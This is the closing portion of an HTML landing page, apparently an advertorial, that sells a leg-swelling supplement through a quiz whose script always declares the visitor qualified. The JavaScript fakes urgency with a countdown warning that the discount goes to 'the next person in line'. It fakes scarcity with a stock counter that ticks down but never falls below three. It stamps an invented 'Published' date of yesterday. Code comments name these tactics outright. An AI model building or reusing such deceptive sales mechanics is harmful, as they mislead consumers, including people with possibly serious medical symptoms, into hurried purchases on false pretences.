  .qq-timer-foot{font-size:11.5px;line-height:1.4;color:var(--body);opacity:.8;margin-top:3px;}
  .qq-timer.out{background:#fdecec;border-color:#e9b7b7;}
  .qq-timer.out .qq-clock{color:var(--cnn-red);}

  /* ---- oferta ---- */
  .qq-offer{display:flex;align-items:center;justify-content:center;gap:22px;text-align:left;border:1px solid #ececea;
    border-radius:6px;padding:12px 34px;margin:0 0 14px;background:#fff;}
  .qq-offer-img{flex-shrink:0;width:90px;height:140px;display:flex;align-items:center;
    justify-content:center;}
  .qq-offer-img img{max-width:100%;max-height:100%;display:block;}
  .qq-offer-info{flex:1;min-width:0;}
  .qq-offer-name{font-size:15px;font-weight:800;color:var(--ink);line-height:1.2;}
  .qq-offer-meta{font-size:12.5px;color:var(--body);margin-top:3px;line-height:1.45;}
  .qq-offer-meta s{opacity:.65;}
  .qq-offer-save{display:inline-block;background:#e9f6ef;color:#137a42;font-size:11px;
    font-weight:800;padding:2px 7px;border-radius:99px;margin-top:5px;}
  .qq-offer-price{flex-shrink:0;text-align:right;}
  .qq-offer-price .qq-cur{font-size:19px;font-weight:800;color:var(--ink);vertical-align:top;
    line-height:1.9;}
  .qq-offer-price .qq-num{font-size:42px;font-weight:800;color:var(--ink);letter-spacing:-.02em;}
  .qq-offer-price .qq-suffix{display:block;font-size:11px;color:var(--body);margin-top:-2px;}

  /* ---- 2. escassez: estoque ---- */
  .qq-stock{border:1px solid #ececea;border-radius:6px;padding:12px 13px;margin:0 0 14px;
    text-align:left;background:#fafafa;}
  .qq-stock-top{display:flex;align-items:baseline;justify-content:space-between;gap:10px;
    font-size:13px;color:var(--body);line-height:1.35;}
  .qq-stock-top b{color:var(--cnn-red);font-weight:800;font-size:14px;}
  .qq-stock-bar{height:7px;background:#e7e7e5;border-radius:99px;overflow:hidden;margin:8px 0 6px;}
  .qq-stock-bar i{display:block;height:100%;width:0;border-radius:99px;
    background:linear-gradient(90deg,#e05a00,var(--cnn-red));transition:width .5s ease;}
  .qq-stock-foot{font-size:11.5px;color:var(--body);opacity:.85;line-height:1.4;}

  /* ---- 3. future pacing ---- */
  .qq-delivery{display:flex;align-items:center;justify-content:center;gap:8px;text-align:center;
    font-size:13.5px;line-height:1.4;color:var(--body);background:#f6f6f5;border-radius:6px;
    padding:12px;margin:0 0 15px;}
  .qq-delivery b{color:var(--ink);font-weight:800;}
  .qq-delivery svg{flex-shrink:0;color:var(--ink);}

  /* ---- 4. CTA ---- */
  .qq-cta{margin:0;}
  .qq-cta-sub{font-size:11.5px;color:var(--body);opacity:.85;margin:9px 0 0;line-height:1.45;}

  @media (max-width:400px){
    .qq{padding:18px 15px 22px;}
    .qq-h{font-size:23px;}
    .qq-clock{font-size:32px;}
    .qq-offer{gap:16px;padding:10px 20px;}
    .qq-offer-img{width:90px;height:140px;}
    .qq-offer-price .qq-num{font-size:34px;}.qq-cur{font-size:16px;}
  }
  @media (prefers-reduced-motion:reduce){
    .qq-stock-bar i{transition:none;}
  }
</style>
<div class="sticky-cta-bar" id="stickyCta" aria-hidden="true">
<a class="glance-cta sticky-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://cc.linfaflow.com/dtcnew/checkout.php",img:"images/mockup-kit-dev-1.webp"},{name:"2 Bottles",badge:"60% OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://cc.linfaflow.com/dtcnew/checkout.php",img:"images/mockup-kit-dev-2.webp"},{name:"3 Bottles",badge:"70% OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://cc.linfaflow.com/dtcnew/checkout.php",img:"images/mockup-kit-dev-3.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
var noHoverClear=null;function armNoHover(){overlay.classList.add('nohover');if(noHoverClear)document.removeEventListener('mousemove',noHoverClear);var ax=lastMouse.x,ay=lastMouse.y;noHoverClear=function(e){if(ax<0||Math.abs(e.clientX-ax)>2||Math.abs(e.clientY-ay)>2){overlay.classList.remove('nohover');document.removeEventListener('mousemove',noHoverClear);noHoverClear=null}};document.addEventListener('mousemove',noHoverClear)}
function openQuiz(e){if(e)e.preventDefault();answers=[];step=0;selPack=DEFAULT_PACK;overlay.classList.add('open');document.body.style.overflow='hidden';render();try{if(window.fbq)fbq('trackCustom','QuizStart');}catch(_){}}
function closeQuiz(){overlay.classList.remove('open');document.body.style.overflow=''}
function choose(i){answers[step]=i;step++;(step<N)?render():renderLoader()}
function back(){if(step>0){step--;render()}}
function toggleMulti(i,btn){var arr=answers[step]||(answers[step]=[]);var idx=arr.indexOf(i);if(idx>-1){arr.splice(idx,1);btn.classList.remove('sel')}else{arr.push(i);btn.classList.add('sel')}}
function advanceMulti(){if(!answers[step])answers[step]=[];step++;(step<N)?render():renderLoader()}
function render(){setBar();if(qTop)qTop.style.display='';var Q=QUESTIONS[step],html='<div class="q-step">';if(step===0){html+='<p class="q-brand">See if you qualify for 70% off</p>'}else{html+='<p class="q-kicker">Question '+(step+1)+' of '+N+'</p>'}
html+='<h2 class="q-question">'+Q.q+'</h2>';if(Q.multi)html+='<p class="q-hint">Select all that apply</p>';html+='<div class="q-opts">';var msel=Q.multi?(answers[step]||[]):null;var isLastQuestion=(step===N-1);Q.opts.forEach(function(o,i){var on=Q.multi&&msel.indexOf(i)>-1;html+='<button'+(isLastQuestion?' id="ViewContent"':'')+' class="q-opt'+(Q.multi?' q-check':'')+(on?' sel':'')+'" data-i="'+i+'">'+o+'</button>'});html+='</div>';if(Q.multi)html+='<button class="q-continue" id="qCont">Continue<span class="arw" aria-hidden="true">&rarr;</span></button>';if(step>0)html+='<button class="q-back" id="qBack">&larr; Back</button>';html+='</div>';body.innerHTML=html;if(Q.multi){body.querySelectorAll('.q-opt').forEach(function(b){b.addEventListener('click',function(){toggleMulti(+b.getAttribute('data-i'),b)})});document.getElementById('qCont').addEventListener('click',advanceMulti)}else{body.querySelectorAll('.q-opt').forEach(function(b){b.addEventListener('click',function(){choose(+b.getAttribute('data-i'))})})}
var bk=document.getElementById('qBack');if(bk)bk.addEventListener('click',back);armNoHover()}
function renderLoader(){step=N;setBar();body.innerHTML='<div class="q-load"><div class="q-spinner"></div><p>Calculating your results&hellip;</p><small>Checking whether Linfaflow is a match for you</small></div>';var wait=window.matchMedia('(prefers-reduced-motion: reduce)').matches?300:2200;setTimeout(renderResult,wait)}
function deliveryDate(){var d=new Date();d.setDate(d.getDate()+DELIVERY_DAYS);return d.toLocaleDateString('en-US',{month:'long',day:'numeric'})}
/*QUALIFY_PAGE_V1 - tela final: pagina de qualificacao */
var QUALIFY={
  product:'Linfaflow',      /* nome exibido em "YOU QUALIFY FOR ..." */
  pack:0,                   /* indice em PACKS: 0=1 frasco (nome + imagem + href vem daqui) */
  offerPrice:'$19.99',      /* preco mostrado no cartao da oferta */
  discount:'70% OFF',       /* alinhado com o resto da pagina e com o CTA */
  timerMinutes:10,          /* urgencia: minutos do contador regressivo */
  stockStart:9,             /* escassez: kits restantes exibidos ao abrir a tela */
  stockFloor:3,             /* piso: o contador nunca desce abaixo disso */
  stockTotal:40,            /* lote do dia, usado so para calcular a % da barra */
  stockTickSeconds:37,      /* de quantos em quantos segundos cai 1 kit */
  ctaText:'GET MY 70% DISCOUNT NOW'
};
var qqTimerInt=null,qqStockInt=null,qqStock=0;
function qqPad(n){return(n<10?'0':'')+n}
function qqAlive(id){return document.getElementById(id)}
function qqDeliveryDate(){var d=new Date();d.setDate(d.getDate()+DELIVERY_DAYS);
  return d.toLocaleDateString('en-US',{weekday:'long',month:'long',day:'numeric'})}
function qqNum(v){var n=parseFloat(String(v).replace(/[^0-9.]/g,''));return isNaN(n)?0:n}
function qqStockPct(){var pct=Math.round((1-(qqStock/QUALIFY.stockTotal))*100);
  return Math.max(0,Math.min(99,pct))}
function qqPaintStock(){var el=qqAlive('qqStock'),bar=qqAlive('qqBar2'),pc=qqAlive('qqPct');
  if(!el){if(qqStockInt){clearInterval(qqStockInt);qqStockInt=null}return}
  el.textContent=qqStock;if(bar)bar.style.width=qqStockPct()+'%';
  if(pc)pc.textContent=qqStockPct()+'%'}
function qqStartStock(){if(qqStockInt)clearInterval(qqStockInt);
  qqStock=QUALIFY.stockStart;qqPaintStock();
  qqStockInt=setInterval(function(){
    if(!qqAlive('qqStock')){clearInterval(qqStockInt);qqStockInt=null;return}
    if(qqStock>QUALIFY.stockFloor){qqStock--;qqPaintStock()}
  },QUALIFY.stockTickSeconds*1000)}
function qqStartTimer(){if(qqTimerInt)clearInterval(qqTimerInt);
  var left=QUALIFY.timerMinutes*60;
  function paint(){var el=qqAlive('qqClock');
    if(!el){clearInterval(qqTimerInt);qqTimerInt=null;return}
    el.textContent=qqPad(Math.floor(left/60))+':'+qqPad(left%60);
    if(left<=0){clearInterval(qqTimerInt);qqTimerInt=null;
      var box=qqAlive('qqTimer');if(box)box.classList.add('out');
      var lbl=qqAlive('qqTimerLbl');if(lbl)lbl.textContent='Your discount is expiring';
      var ft=qqAlive('qqTimerFoot');if(ft)ft.textContent='Check out now before it is released to the next person in line.';
      return}
    left--}
  paint();qqTimerInt=setInterval(paint,1000)}
function renderResult(){step=N+1;setBar();if(qTop)qTop.style.display='none';
try{if(window.fbq)fbq('track','Lead');}catch(_){}
if(qqTimerInt){clearInterval(qqTimerInt);qqTimerInt=null}
if(qqStockInt){clearInterval(qqStockInt);qqStockInt=null}
selPack=QUALIFY.pack;var p=PACKS[selPack];
var html='<div class="q-step qq">';
/* --- 1. YOU QUALIFY FOR [PRODUTO] --- */
html+='<div class="qq-badge">'
  +'<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>'
  +'You qualify</div>';
html+='<h2 class="qq-h">You qualify for <span>'+QUALIFY.product+'</span></h2>';
html+='<p class="qq-sub">Based on your answers, you are a match for the <b>'+p.name+'</b> protocol at <b>'+QUALIFY.discount+'</b>.</p>';
/* --- 2. urgencia: timer --- */
html+='<div class="qq-timer" id="qqTimer">'
  +'<span class="qq-timer-lbl" id="qqTimerLbl">Your '+QUALIFY.discount+' is reserved for</span>'
  +'<span class="qq-clock" id="qqClock">'+qqPad(QUALIFY.timerMinutes)+':00</span>'
  +'<span class="qq-timer-foot" id="qqTimerFoot">After that your spot is released to the next person in line.</span>'
  +'</div>';
/* --- oferta --- */
var opm=/^(\D*)(.*)$/.exec(QUALIFY.offerPrice),opcur=opm[1],opnum=opm[2];
html+='<div class="qq-offer">'
  +'<div class="qq-offer-img"><img loading="lazy" decoding="async" src="'+p.img+'" alt="'+p.name+'"></div>'
  +'<div class="qq-offer-price"><span class="qq-cur">'+opcur+'</span>'
    +'<span class="qq-num">'+opnum+'</span></div>'
  +'</div>';
/* --- 3. escassez: estoque --- */
html+='<div class="qq-stock">'
  +'<div class="qq-stock-top"><span>Kits left at this price</span>'
  +'<span><b id="qqStock">'+QUALIFY.stockStart+'</b> left</span></div>'
  +'<div class="qq-stock-bar"><i id="qqBar2"></i></div>'
  +'<div class="qq-stock-foot"><b id="qqPct">0%</b> of today&rsquo;s stock has already been claimed.</div>'
  +'</div>';
/* --- 4. future pacing: quando chega --- */
html+='<p class="qq-delivery">'
  +'<svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="1" y="3" width="15" height="13"/><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"/><circle cx="5.5" cy="18.5" r="2.5"/><circle cx="18.5" cy="18.5" r="2.5"/></svg>'
  +'<span>Order now and it arrives by <b>'+qqDeliveryDate()+'</b></span></p>';
/* --- 5. CTA --- */
html+='<button class="q-final-cta qq-cta" id="qGo"><span id="qGoTxt">'+QUALIFY.ctaText+'</span><span class="arw" aria-hidden="true">&rarr;</span></button>';
html+='<p class="qq-cta-sub">Secure checkout &middot; Ships today &middot; Cancel anytime</p>';
/* --- 6. garantia --- */
html+='<p class="q-guarantee">'
  +'<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>'
  +'<span><b>100% money-back guarantee.</b><br>If you&rsquo;re not satisfied for any reason, you&rsquo;ll receive a full refund. No questions asked.</span></p>';
html+='</div>';
body.innerHTML=html;
document.getElementById('qGo').addEventListener('click',function(){goCheckout(p.href)});
qqStartTimer();qqStartStock();armNoHover()}
function withParams(url){var qs=window.location.search.replace(/^\?/,'');return qs?url+(url.indexOf('?')>-1?'&':'?')+qs:url}
function goCheckout(url){try{if(window.fbq)fbq('track','InitiateCheckout');}catch(_){}
try{if(window.utmify&&window.utmify.track)window.utmify.track('InitiateCheckout');}catch(_){}
window.location.href=withParams(url)}
document.querySelectorAll('.glance-cta, .cta-btn').forEach(function(b){b.id='DTC_CTA';b.addEventListener('click',openQuiz)});document.getElementById('qClose').addEventListener('click',closeQuiz);overlay.addEventListener('click',function(e){if(e.target===overlay)closeQuiz();});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&overlay.classList.contains('open'))closeQuiz();})})()</script> <script>(function(){var menu=document.getElementById('mobileMenu');var btns=document.querySelectorAll('.js-menu');function setExpanded(v){btns.forEach(function(b){b.classList.toggle('open',v);b.setAttribute('aria-expanded',v?'true':'false')})}
function open(){menu.classList.add('open');setExpanded(!0);document.body.style.overflow='hidden'}
function close(){menu.classList.remove('open');setExpanded(!1);document.body.style.overflow=''}
btns.forEach(function(b){b.addEventListener('click',function(){menu.classList.contains('open')?close():open()})});menu.querySelectorAll('[data-close]').forEach(function(el){el.addEventListener('click',close)});menu.querySelectorAll('.drawer li').forEach(function(el){el.addEventListener('click',close)});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&menu.classList.contains('open'))close();})})();(function(){var bar=document.getElementById('scrollProgress');if(!bar)return;var ticking=!1;function update(){var doc=document.documentElement;var max=doc.scrollHeight-window.innerHeight;var p=max>0?Math.min(1,Math.max(0,(window.scrollY||doc.scrollTop)/max)):0;var eased=Math.pow(p,0.55);bar.style.transform='scaleX('+eased+')';ticking=!1}
window.addEventListener('scroll',function(){if(!ticking){window.requestAnimationFrame(update);ticking=!0}},{passive:!0});window.addEventListener('resize',update,{passive:!0});update()})();var DAYS_FULL=['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];var DAYS_ABBR=['Sun','Mon','Tue','Wed','Thu','Fri','Sat'];var MONTHS=['January','February','March','April','May','June','July','August','September','October','November','December'];(function(){var el=document.getElementById('pub-date');if(!el)return;var d=new Date();d.setDate(d.getDate()-1);el.textContent='Published '+DAYS_ABBR[d.getDay()]+' '+MONTHS[d.getMonth()]+' '+d.getDate()+', '+d.getFullYear()})();(function(){var els=document.querySelectorAll('.js-deadline');if(!els.length)return;var d=new Date();var txt=DAYS_FULL[d.getDay()]+', '+MONTHS[d.getMonth()]+' '+d.getDate();els.forEach(function(el){el.textContent=txt})})()</script>  <script>(function(){var bar=document.getElementById('stickyCta');if(!bar||!('IntersectionObserver' in window))return;var ctas=document.querySelectorAll('.article-col .glance-cta');if(!ctas.length)return;var armed=!1;var visible=new Set();function update(){if(armed&&visible.size===0)bar.classList.add('show');else bar.classList.remove('show')}
var io=new IntersectionObserver(function(entries){entries.forEach(function(e){if(e.isIntersecting){armed=!0;visible.add(e.target)}else visible.delete(e.target)});update()},{threshold:0});ctas.forEach(function(c){io.observe(c)})})()</script>
<script id="lf-no-jump">
document.addEventListener('click', function(e){
  var a = e.target.closest && e.target.closest('a[href="#"]');
  if (a) e.preventDefault();
}, false);
</script></body></html>


